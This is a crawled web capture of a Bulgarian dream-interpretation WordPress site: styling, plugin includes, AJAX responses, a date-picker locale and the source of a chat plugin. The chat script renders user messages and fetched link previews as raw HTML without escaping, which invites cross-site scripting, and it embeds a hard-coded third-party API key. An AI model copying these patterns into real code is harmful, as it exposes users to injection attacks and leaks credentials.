42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","postID":"6924","noVotes":"","cookie":"","afterVote":"","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"7117c0a1a5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.9" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/sanovnika.info\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7" id="um_crop-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7" id="um_modal-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7" id="um_datetime-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7" id="um_raty-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7" id="um_functions-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7" id="um_responsive-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"83886080","nonce":"75802bf269"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7" id="um_scripts-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7" id="um_profile-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7" id="um_account-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'179964672',post:'6924',tz:'2',srv:'sanovnika.info',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "179964672", "6924" ]);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-chat-js-extra">
/* <![CDATA[ */
var ajax_chat_params = {"ajax_url":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","nonce":"3566fe1f2f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ajax-chat/ajax-chat.js" id="ajax-chat-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/wp-admin/admin-ajax.php
body_size: 35
content:
{"messages":[]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/wp-admin/admin-ajax.php
body_size: 35
content:
{"messages":[]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f_KNOSE1Zs8S-3PZ74AbcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764753000964');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/wp-admin/admin-ajax.php
body_size: 35
content:
{"messages":[]}

--- FILE ---
content_type: text/javascript
request_url: https://sanovnika.info/wp-content/plugins/ajax-chat/ajax-chat.js
body_size: 3135
content:
jQuery(document).ready(function($) {
    var lastMessageId = 0;  // Initialize last received message ID

    function formatDateTime(dateTimeStr) {
        var options = { year: 'numeric', month: 'short', day: 'numeric', hour: '2-digit', minute: '2-digit' };
        var date = new Date(dateTimeStr);
        return date.toLocaleDateString('bg-BG', options);
    }


function fetchOpenGraphData(url) {
    // Example using opengraph.io (replace with your own API or method)
    return $.ajax({
        url: 'https://opengraph.io/api/1.1/site/' + encodeURIComponent(url),
        method: 'GET',
        data: {
            'app_id': '223bf059-2c0c-4549-9fc6-6884cb7cf7bc' // Replace with your OpenGraph.io app ID
        }
    });
}
	

function updateMessageWithOpenGraphData() {
    $('#chat-box .loading').each(function() {
        let span = $(this);
        let url = span.data('url');
        
        fetchOpenGraphData(url).done(function(data) {
            let ogData = data.hybridGraph;
            let ogContent = `<div class="og-card">
                                <a href="${ogData.url}" target="_blank">
                                    <img src="${ogData.image}" alt="${ogData.title}" />
                                    <div>
                                        <strong>${ogData.title}</strong>
                                        <p>${ogData.description}</p>
                                    </div>
                                </a>
                             </div>`;
            span.html(`<a href="${url}" target="_blank">${url}</a><br>${ogContent}`);
        }).fail(function() {
            span.text('Failed to load preview.');
        });
    });
}

function preprocessMessage(message) {
    message = message.replace('@AI', '<strong>@Legal Tech</strong>');

    // Interpret common markup syntax
    message = message.replace(/\*\*(.*?)\*\*/g, '<strong>$1</strong>'); // Bold: **text**
    message = message.replace(/_(.*?)_/g, '<em>$1</em>'); // Italics: _text_
    message = message.replace(/```(.*?)```/gs, '<pre><code>$1</code></pre>'); // Code block: ```code```
    message = message.replace(/### (.*?)(\r?\n|$)/g, '<h3>$1</h3>'); // Headers: ### Header
    message = message.replace(/- (.*?)(\r?\n|$)/g, '<li>$1</li>'); // List item: - item

    // Wrap list items with <ul>
    message = message.replace(/(<li>.*<\/li>)/gs, '<ul>$1</ul>');

    // Convert newlines to <br> tags
    message = message.replace(/\n/g, '<br>');

    // Find URLs and replace with loading placeholder
    let urlPattern = /((http|https):\/\/[^\s]+)/g;
    let urls = message.match(urlPattern);
    if (urls) {
        urls.forEach(function(url) {
            let placeholder = `<span class="loading" data-url="${url}">${url}</span>`;
            message = message.replace(url, placeholder);
        });
    }

    return message;
}


    function fetchMessages(first=false) {
        $.ajax({
            url: ajax_chat_params.ajax_url,
            method: 'POST',
            data: {
                action: 'get_messages',
                conversation_id: conversationId,
                last_message_id: lastMessageId,
                nonce : ajax_chat_params.nonce
            },
            success: function(response) {
                var data = JSON.parse(response);
				if (response != 'Insufficient permissions'){
					var intervalId = setTimeout(fetchMessages, 400);
				}
                var messages = data.messages;
                var chatBox = $('#chat-box');

                messages.forEach(function(message) {
if (Number(message.id) > Number(lastMessageId)) {
lastMessageId = message.id;
                }
if ($('.message[data-id="' + message.uuid + '"]').length === 0) { //Check if element exists
var messageElement = $('<div>').addClass('message').attr('data-id', message.uuid);
var timeElement = $('<div>').addClass('message-time').text(formatDateTime(message.time));
var processedMessage = preprocessMessage(message.message);
if (message.user == 'me') {
messageElement.addClass('my-message').html('<strong>Вашият сън:</strong><br>' + processedMessage);
} else {
messageElement.addClass('other-message').html('<strong>' + message.user + ':</strong><br>' + processedMessage);
}
messageElement.append(timeElement);
chatBox.append(messageElement);
} else {
console.log('Duplicate element');
}
                });
var lastMsg = messages.slice().reverse().find(message => message.user !== 'me');
if (lastMsg && !first) {
var oldTitle = document.title;
var blinkCount = 0;
var audio = new Audio('https://legal-tech.s3.eu-west-1.amazonaws.com/files/20240527201939/sound.m4a'); 
audio.play(); // Play sound
var blinkingInterval = setInterval(function() {
if (blinkCount < 12) { // Blink 6 times (3 times each for on-page and return)
document.title = (document.title === oldTitle) ? 'Ново съобщение' : oldTitle;
blinkCount++;
} else {
clearInterval(blinkingInterval); // Stop blinking after 6 blinks
document.title = oldTitle; // Reset title
}
}, 500); // Blink every half second
}


                if (messages.length > 0) {
$('#chat-box').show();
                    // chatBox.scrollTop(chatBox[0].scrollHeight);  // Scroll to the bottom of the chat box
					updateMessageWithOpenGraphData();
                }
            }
        });
    }

function sendMessage() {
    var message = $('#chat-message').val();
    $('#chat-message').prop('disabled', true);
    $('#send-message').prop('disabled', true);
    var msgUuid = $('#chat-message').data('id');
    if (message === '' && !msgUuid) {
        alert('Моля въведете Вашия сън');
        $('#chat-message').prop('disabled', false);
        return;
    }
    $('#chat-message').val('Моля изчакайте докато тълкуваме Вашия сън...');
    var data = {
        action: 'send_message',
        conversation_id: conversationId,
        message: message,
        nonce: ajax_chat_params.nonce
    };
    if (msgUuid) {
        data.msg_uuid = msgUuid;
    }
    $.ajax({
        url: ajax_chat_params.ajax_url,
        method: 'POST',
        data: data,
        success: function() {
            fetchMessages();
            $('#chat-message').prop('disabled', false);
            $('#chat-message').removeAttr('data-id');
            $('#chat-message').hide();
            $('#send-message').text('Опитайте Отново');
            $('#send-message').prop('disabled', false);
            $('#send-message').off('click').on('click', function() {
                location.reload();
            });
    
}
    });
}

    $('#send-message').on('click', function() {
        sendMessage();
    });

    // Attach double-click event handler to elements with the class 'message'
    $(document).on('dblclick', '.message', function() {
        // Get the inner text of the clicked element
        var textToCopy = $(this).text();

        // Create a temporary textarea element to copy the text
        var tempTextarea = $('<textarea>').val(textToCopy).appendTo('body').select();

        // Execute the copy command
        document.execCommand('copy');

        // Remove the temporary textarea element
        tempTextarea.remove();

        // Dim the message element
        $(this).css('opacity', '0.5');

        // Calculate the position and dimensions for the overlay
        var messagePosition = $(this).offset();
        var messageWidth = $(this).outerWidth();
        var messageHeight = $(this).outerHeight();
        var overlayHeight = 30; // Adjust this value as needed for the height of the overlay

        // Create an overlay element with the text "kopirano"
        var overlay = $('<div>').text('Копирано')
                                .css({
                                    'position': 'absolute',
                                    'background': '#0095da',
                                    'color': 'white',
                                    'padding': '5px 10px',
                                    'border-radius': '5px',
                                    'z-index': '1000',
                                    'width': messageWidth + 'px',
                                    'text-align': 'center',
                                    'top': (messagePosition.top + messageHeight / 2 - overlayHeight / 2) + 'px',
                                    'left': messagePosition.left + 'px',
                                    'line-height': overlayHeight + 'px'
                                }).appendTo('body');

        // Briefly show the overlay and then remove it
        overlay.fadeIn(200).delay(1000).fadeOut(200, function() {
            $(this).remove();
        });

        // Restore the message element's opacity after the overlay is removed
        $(this).delay(1400).queue(function(next) {
            $(this).css('opacity', '1');
            next();
        });
    });





    // Fetch messages every 5 seconds
    

    // Initial fetch
    fetchMessages(first=true);
});

--- FILE ---
content_type: text/javascript
request_url: https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7
body_size: 407
content:
// Bulgarian

jQuery.extend( jQuery.fn.pickadate.defaults, {
    monthsFull: [ 'януари','февруари','март','април','май','юни','юли','август','септември','октомври','ноември','декември' ],
    monthsShort: [ 'янр','фев','мар','апр','май','юни','юли','авг','сеп','окт','ное','дек' ],
    weekdaysFull: [ 'неделя', 'понеделник', 'вторник', 'сряда', 'четвъртък', 'петък', 'събота' ],
    weekdaysShort: [ 'нд', 'пн', 'вт', 'ср', 'чт', 'пт', 'сб' ],
    today: 'днес',
    clear: 'изтривам',
    firstDay: 1,
    format: 'd mmmm yyyy г.',
    formatSubmit: 'yyyy/mm/dd'
});

jQuery.extend( jQuery.fn.pickatime.defaults, {
    clear: 'изтривам'
});
